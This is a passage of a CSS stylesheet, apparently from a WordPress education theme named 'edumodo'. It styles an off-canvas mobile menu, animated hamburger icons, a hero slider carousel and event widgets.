  -webkit-transform: translate(-30%, 0);
  -ms-transform: translate(-30%, 0);
  transform: translate(-30%, 0);
  -webkit-transform: translate3d(-30%, 0, 0);
  transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
  z-index: 2;
}
.mm-panel_noanimation {
  transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  display: none;
  padding: 10px 0 10px 10px;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
  content: none;
  display: none;
}
.mm-listitem_opened > .mm-panel {
  display: block;
}
.mm-listitem_vertical > .mm-btn_next {
  box-sizing: border-box;
  height: 40px;
  bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
  border-color: transparent;
}
.mm-listitem_opened > .mm-btn_next:after {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  right: 19px;
}
.mm-btn {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  z-index: 1;
}
.mm-btn_fullwidth {
  width: 100%;
}
.mm-btn_clear:after,
.mm-btn_clear:before,
.mm-btn_close:after,
.mm-btn_close:before {
  content: '';
  border: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 5px;
  height: 5px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mm-btn_clear:before,
.mm-btn_close:before {
  border-right: none;
  border-bottom: none;
  right: 18px;
}
.mm-btn_clear:after,
.mm-btn_close:after {
  border-left: none;
  border-top: none;
  right: 25px;
}
.mm-btn_next:after,
.mm-btn_prev:before {
  content: '';
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 8px;
  height: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.mm-btn_prev:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 23px;
  right: auto;
}
.mm-btn_next:after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  right: 23px;
  left: auto;
}
.mm-navbar {
  border-bottom: 1px solid;
  border-color: inherit;
  text-align: center;
  line-height: 20px;
  display: none;
  height: 40px;
  padding: 0 40px;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.4s ease;
}
.mm-navbar > * {
  box-sizing: border-box;
  display: block;
  padding: 10px 0;
}
.mm-navbar a,
.mm-navbar a:hover {
  text-decoration: none;
}
.mm-navbar__title {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.mm-navbar__btn:first-child {
  left: 0;
}
.mm-navbar__btn:last-child {
  text-align: right;
  right: 0;
}
.mm-panel_has-navbar .mm-navbar {
  display: block;
}
.mm-listitem,
.mm-listview {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.mm-listitem,
.mm-listitem .mm-btn_next,
.mm-listitem .mm-btn_next:before,
.mm-listitem:after,
.mm-listview {
  border-color: inherit;
}
.mm-listview {
  font: inherit;
  line-height: 20px;
}
.mm-panels > .mm-panel > .mm-listview {
  margin: 20px -20px;
}
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin-top: -20px;
}
.mm-listitem {
  position: relative;
}
.mm-listitem:after {
  content: '';
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.mm-listitem:after {
  left: 20px;
}
.mm-listitem a,
.mm-listitem a:hover {
  text-decoration: none;
}
.mm-listitem > a,
.mm-listitem > span {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: inherit;
  display: block;
  padding: 10px 10px 10px 20px;
  margin: 0;
}
.mm-listitem .mm-btn_next {
  background: rgba(3, 2, 1, 0);
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.mm-listitem .mm-btn_next:before {
  content: '';
  border-left-width: 1px;
  border-left-style: solid;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) {
  width: 50px;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + a,
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + span {
  margin-right: 50px;
}
.mm-listitem .mm-btn_fullwidth:before {
  border-left: none;
}
.mm-listitem .mm-btn_fullwidth + a,
.mm-listitem .mm-btn_fullwidth + span {
  padding-right: 50px;
}
.mm-listitem_divider {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 75%;
  text-transform: uppercase;
  padding: 5px 10px 5px 20px;
}
.mm-listitem_divider:after {
  content: ' ';
  display: none;
  position: static;
  display: inline-block;
}
.mm-listitem_spacer {
  padding-top: 40px;
}
.mm-listitem_spacer > .mm-btn_next {
  top: 40px;
}
.mm-menu {
  background: #f3f3f3;
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
}
.mm-menu .mm-navbar a,
.mm-menu .mm-navbar > * {
  color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview .mm-btn_next:after {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview a:not(.mm-btn_next) {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.4);
  tap-highlight-color: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_selected > a:not(.mm-btn_next),
.mm-menu .mm-listitem_selected > span {
  background: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_opened > .mm-btn_next,
.mm-menu .mm-listitem_opened > .mm-panel {
  background: rgba(0, 0, 0, 0.05);
}
.mm-menu .mm-listitem_divider {
  background: rgba(0, 0, 0, 0.05);
}
.mm-page {
  box-sizing: border-box;
  position: relative;
}
.mm-slideout {
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  z-index: 1;
}
.mm-wrapper_opened {
  overflow-x: hidden;
  position: relative;
}
.mm-wrapper_background .mm-page {
  background: inherit;
}
.mm-menu_offcanvas {
  display: none;
  position: fixed;
  right: auto;
  z-index: 0;
}
.mm-menu_offcanvas.mm-menu_opened {
  display: block;
  z-index: 12;
}
.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms {
  z-index: 10;
}
.mm-menu_offcanvas {
  width: 80%;
  min-width: 140px;
  max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
  -webkit-transform: translate(80vw, 0);
  -ms-transform: translate(80vw, 0);
  transform: translate(80vw, 0);
  -webkit-transform: translate3d(80vw, 0, 0);
  transform: translate3d(80vw, 0, 0);
}
@media all and (max-width: 175px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    transform: translate(140px, 0);
    -webkit-transform: translate3d(140px, 0, 0);
    transform: translate3d(140px, 0, 0);
  }
}
@media all and (min-width: 550px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(440px, 0);
    -ms-transform: translate(440px, 0);
    transform: translate(440px, 0);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
  }
}
.mm-page__blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2;
}
.mm-wrapper_blocking {
  overflow: hidden;
}
.mm-wrapper_blocking body {
  overflow: hidden;
}
.mm-wrapper_blocking .mm-page__blocker {
  display: block;
}
.mm-sronly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  white-space: nowrap !important;
  width: 1px !important;
  min-width: 1px !important;
  height: 1px !important;
  min-height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
}
a.micon {
  background: #ecb101;
  color: white;
  padding: 10px 15px;
  display: inline-block;
}
nav#mmenu:not(.mm-menu) {
  display: none;
}
/* Icon 1 */
#nav-icon1,
#nav-icon2,
#nav-icon3,
#nav-icon4 {
  width: 20px;
  height: 15px;
  position: relative;
  margin: 0 auto;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
#nav-icon1 span,
#nav-icon3 span,
#nav-icon4 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 2px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon1 span:nth-child(1) {
  top: 0px;
}
#nav-icon1 span:nth-child(2) {
  top: 6px;
}
#nav-icon1 span:nth-child(3) {
  top: 12px;
}
#nav-icon1.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
#nav-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
#nav-icon1.open span:nth-child(3) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
/* Icon 2 */
#nav-icon2 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon2 span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}
#nav-icon2 span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}
#nav-icon2 span:nth-child(1),
#nav-icon2 span:nth-child(2) {
  top: 0px;
}
#nav-icon2 span:nth-child(3),
#nav-icon2 span:nth-child(4) {
  top: 18px;
}
#nav-icon2 span:nth-child(5),
#nav-icon2 span:nth-child(6) {
  top: 36px;
}
#nav-icon2.open span:nth-child(1),
#nav-icon2.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon2.open span:nth-child(2),
#nav-icon2.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon2.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}
#nav-icon2.open span:nth-child(2) {
  left: calc(45%);
  top: 7px;
}
#nav-icon2.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(5) {
  left: 5px;
  top: 29px;
}
#nav-icon2.open span:nth-child(6) {
  left: calc(45%);
  top: 29px;
}
/* Icon 3 */
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 18px;
}
#nav-icon3 span:nth-child(4) {
  top: 36px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
/* Icon 4 */
#nav-icon4 span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(2) {
  top: 18px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(3) {
  top: 36px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -3px;
  left: 8px;
}
#nav-icon4.open span:nth-child(2) {
  width: 0%;
  opacity: 0;
}
#nav-icon4.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 39px;
  left: 8px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: inherit;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: inherit;
}
.dropdown-menu {
  border: none;
  border-radius: 2px;
}
@media only screen and (min-width: 767px) {
  .edumodo-header div#mobile-menu-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav {
    padding-top: 45px;
  }
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav .nav-logo-align {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .admin-bar .edumodo-header.sticky-active.fixed-header div#edumodo-mainnav {
    padding-top: 0;
  }
}
@media only screen and (min-width: 767px) {
  .entry-meta-mobile {
    display: none;
  }
  /*------------------------------------------- 
      ----------Admin-bar -------------
      --------------------------------------------*/
  .admin-bar header.edumodo-header.sticky-active.fixed-header {
    top: 32px;
  }
}
/*--------------------------------------------------------------
# Slider Css
--------------------------------------------------------------*/
.edumodo-slider {
  position: relative;
}
.edumodo-slider .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: inherit;
  right: inherit;
  z-index: 15;
  width: 100%;
  padding-left: 0;
  margin-left: 0;
  text-align: center;
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
.edumodo-hero-unit.edumodo-slider-pro {
  position: relative;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel {
  overflow: hidden;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > img,
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li {
  position: relative;
  padding-left: 25px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li:before {
  content: "\f046";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-top {
  padding-bottom: 0;
  margin-bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
  margin: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
  text-shadow: none !important;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  border: 1px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  text-shadow: none;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.left {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.slider-description ul {
  list-style: none;
  padding-left: 0;
}
.elementor-button-text {
  text-shadow: none;
}
.edumodo-hero-unit {
  position: relative;
}
.edumodo-hero-unit .carousel {
  overflow: hidden;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit .carousel:hover.right-control,
.edumodo-hero-unit .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit .carousel .carousel-inner .item > img,
.edumodo-hero-unit .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider {
  font-weight: 600;
  transition: all 0.3s ease;
  background: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider:hover {
  background: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
}
.edumodo-hero-unit .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-control i {
  text-shadow: none;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}
.edumodo-hero-unit .carousel .carousel-control.left {
  margin-left: -50px;
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  margin-right: -50px;
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.carousel .carousel-inner .carousel-caption .btn-slider {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.carousel .carousel-inner .carousel-caption .btn-slider:hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
